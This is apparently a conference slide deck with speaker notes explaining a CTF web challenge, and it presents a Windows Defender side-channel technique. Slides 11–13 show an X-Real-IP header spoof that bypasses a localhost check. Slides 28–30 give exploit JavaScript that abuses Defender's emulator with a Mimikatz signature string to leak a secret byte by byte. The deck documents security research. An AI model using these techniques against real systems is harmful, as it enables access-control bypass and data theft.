Slide 1
WCTF2019: Gyotaku The Flag
icchy, TokyoWesterns

Slide 2
Some thoughts about challenge designing
The best strategy for WCTF: make a super difficult challenge
how?
Multiple step (I did so far btw)
2017: 7dcs (PPC, Crypto, Web, Reverse, Pwn) → 0 solved
2018: f (Forensics, Reverse, Web) → 1 solved
This year: "create simple but difficult, not typical challenge"
less implementation with source code
with new techniques
Notes:
before getting into the presentation, I'd like to share some thoughts about challenge desigining in WCTF this year.
So in WCTF, the challenge being solved by other teams is disadvantage.
one of the strategy to make challenge difficult is : just creating multiple step.
for past years I did that, and I noticed that is not good for CTF challenge since there is no way to give partial points for each steps: if they failed to solve entire challenge, it would be 0 pts even they were at final step.
the this year, I decided to create simple but difficult, also not typical one.
not much functions, providing source codes.
and new techniques what haven't used before in ordinary CTFs.

Slide 3

About the challenge
Simple web archive service
"Gyotaku (魚拓)" (Japanese) : an ink rubbing of a fish
like making a stamp of a web page at specific time
You can query a URL to be archived by a crawler
only local user (127.0.0.1) should be able to see the archive
Notes:
maybe most of you guys haven't see the source codes deeply, here is quick introduction about the challenge.
this is simple web archive service implemented with golang.
a part of title Gyotaku is Japanese, the meaning of an ink rubbing of a fish like the picture you can see the right bottom of this slide.
in Japan, making web archive is called "taking a Gyotaku", that's why I named this challenge as it is.
and you can query a URL to archive the web page, which will be visited by a crawler.
and only localhost user would be able to see the archive. so it is designed as only crawler can see the flag.

Slide 4

Gyotaku - login
POST /login
username
password
no login page implemented

Slide 5

Gyotaku - take gyotaku
POST /gyotaku
url
saved as binary object (gob)

Slide 6

Gyotaku - gyotaku list
GET /gyotaku
captured gyotaku id appears

Slide 7

Gyotaku - gyotaku viewer
GET /gyotaku/:gyotaku_id
unimplemented

Slide 8

Gyotaku - flag viewer
GET /flag
localhost only
you can gyotaku flag page (but no viewer implemented)
how to read flag without viewer?

Slide 9

Gyotaku - flag viewer
/flag is protected with InternalRequiredMiddleware

Slide 10

Gyotaku - flag viewer
InternalRequiredMiddleware checks the remote IP is localhost or not

Slide 11
Solution
echo.Context.RealIP is poisoned by "X-Real-IP"
X-Real-IP: 127.0.0.1
That's it
This is sanity check

Slide 12
Solution
echo.Context.RealIP is poisoned by "X-Real-IP"
X-Real-IP: 127.0.0.1
That's it
This is sanity check
This is totally unintended solution
sorry for verification lacking :(
2017: 7dcs (Crypto, Web, Reverse, Pwn) → 0 solved
2018: f (Forensics, Reverse, Web) → 1 solved
2019: Gyotaku The Flag (Web, Misc) →

Slide 13
Solution
echo.Context.RealIP is poisoned by "X-Real-IP"
X-Real-IP: 127.0.0.1
That's it
This is sanity check
This is totally unintended solution
sorry for verification lacking :(
2017: 7dcs (Crypto, Web, Reverse, Pwn) → 0 solved
2018: f (Forensics, Reverse, Web) → 1 solved
2019: Gyotaku The Flag (Web, Misc) → everyone solved

Slide 14
What is intended solution?
no need to access /flag
you could not access if it worked :(
can you get flag without special HTTP header?
we did it!
I'd like to share this brand new technique
Notes:
so maybe some of you are curious about the intended solution for this challenge.
of course you don't need to bypass firewall to access /flag.
so do you have any ideas to get flag without bypassing firewall?
(聴衆をうかがう)
actually we have.
and I promise you that is totally brand new technique as I my investigation is enough.
actually I think this is one of the best challenges what I've authored before.... if I haven't made a huge mistake.
now I'd like to share this technique for you.

Slide 15
Any designed vulnerability? (except for bypassing firewall!)
Notes:
so are there designed vulnerability in this challenge?
of course bypassing firewall is not included

Slide 16
Vulnerability?
There is no XSS
There is no SQL
There is no command execution
There is no SSRF
There is no buffer overflow
There is no LFI
There is no HTML
There is no … implementation
🤔
Notes:
are there any vulnerability?

Slide 17
No implementation, no bugs

Slide 18
What else?
Obviously it is running on Windows
nmap the server
… or see the scoreboard
with default settings
even security features are enabled by default
Windows Defender is enabled as well
Notes:
(you'll find that another challenge is Linux)

Slide 19
What Windows Defender will do?
As we investigated:
check the content of the file whether malicious data included
change permission to prevent user from accessing
replace malicious part with null bytes
(delete entire file)
In step 2:
the file obtained by SYSTEM
user cannot open the file

Slide 20
How to abuse it?
Do you remember "filemanager" challenge in 35c3ctf?
abusing XSS auditor in Chrome is super cool idea
Basic idea
[part of XSS payload] + [part of secret] → detected by auditor
auditor worked? → this is an oracle!
Why you don't use the method in Windows Defender?
[part of malicious data] + [part of secret] → blocked!

Slide 21
Let's make Windows Defender angry
Where is malicious-ish payload?
I cloned Invoke-Mimikatz in PowerSploit
README.md made an alert
minimizing the payload
line by line
and byte by byte
ignoring cases
deleting spaces, newlines, and tabs, etc...
mimikatzinmemoryusingpowershell.canbeusedtodumpcredentialswithoutwritinganythingtodisk
Notes:
(最後に)
so if you include this string in a data, Windows Defender get angry and delete them.

Slide 22

https://github.com/PowerShellMafia/PowerSploit/blob/master/README.md

Slide 23
About mpengine.dll
Windows Defender Core DLL
previous research about mpengine.dll
Windows Offender: Reverse Engineering Windows Defender's Antivirus Emulator
by Alexei Bulazel at BHUSA 2018
emulated Windows loadlibrary on Linux (github.com/taviso/loadlibrary)
by Tavis Ormandy
There are some analyzers for various contents
base64 encoded
RAR archived
etc.
Notes:
so here is some story about mpengine.dll, which is one of the most important files in Windows.
mpengine.dll is a special DLL used to run Windows Defender Core.
they check every content of the file whether it is malicious or not.
and there are some previous research about mpengine.dll
Alexei Bulazel from RPISEC talked about Windows Defender exploiting at BlackHat USA 2018.
so the talk about how they exploited Windows Defender's antivirus

Slide 24
JScript engine in mpengine.dll
Basic features is implemented
string, index access
mathematical operators
object
etc.
eval can be used
eval("mimikatz...dis"+"k") → detected
argument of eval will be audited
the idea: eval("mimikatz...dis"+String.fromCharCode(input)) → ?
detected → input is "k"
not detected → input is not "k"

Slide 25
Some issues in JScript engine
if statement will never be evaluated
if (true) {eval("mimikatz...dis" + "k")} → not detected
object accessing will help you: {0: "a", 1: "b", ...}[input]
parser stops on null byte
eval("mimikatz...dis"/* [NULL] */+"k") → syntax error
I'll explain in next slide

Slide 26
Another feature in mpengine.dll
They can analyze HTML document
some html tags would be a trigger (ex. <script>)
parser will not stop on null byte
JavaScript can access the elements :)
if they have <body> tag
<script>document.body.innerHTML[0]</script><body>[secret]</body>
Now you have an oracle!

Slide 27

Think of Gyotaku format
Standard struct encoded as gob
URL, Data, UserName appears as declared
...[URL]...[Data]...[UserName]...
URL and UserName: controllable
Data: secret to be leaked

Slide 28
Building exploit
JavaScript
$idx and $c would be iterated
Windows Defender get angry if $c is appropriate
It requires 256 times try for each $idx :(
var body = document.body.innerHTML;
var mal = "mimikatz...dis";
var n = body[$idx].charCodeAt(0);
mal = mal + String.fromCharCode(n^$c);
eval(mal);

Slide 29
Building exploit
more faster!
Math.min is also available, do binary search
$c < [input]: detected
$c > [input]: not detected
then do binary search!
var body = document.body.innerHTML;
var mal = "mimikatz...dis";
var n = body[$idx].charCodeAt(0);
mal = mal + {$c: 'k'}[Math.min($c, n)];
eval(mal);

Slide 30
Building exploit
Now everything is ready :)
URL: http://127.0.0.1/flag?<script>...</script><body>
Data: [flag]
UserName: </body>
to get oracle: accessing /gyotaku/:gyotaku_id after querying the gyotaku
detected → Internal Server Error
not detected → you can see the response
...http://127.0.0.1/flag?<script>[script]</script><body>...[flag]...</body>...

Slide 31
Demo
make Windows Defender angry
by downloading this slide
by showing how exploit works

Slide 32
Conclusion
I presented new Windows side challel attack
content auditor can be an oracle - even Windows Defender!
It's easy to make Windows Defender angry
this can be new type of attacks :)
Windows Defender will do too much things than we expected
Microsoft should disable JavaScript engine? :)
We should be more careful about challenge verification
or you'll give 240 pts to every team

Slide 33



Any questions?
https://bit.ly/wctf2019-gtf
@icchyr
icchy

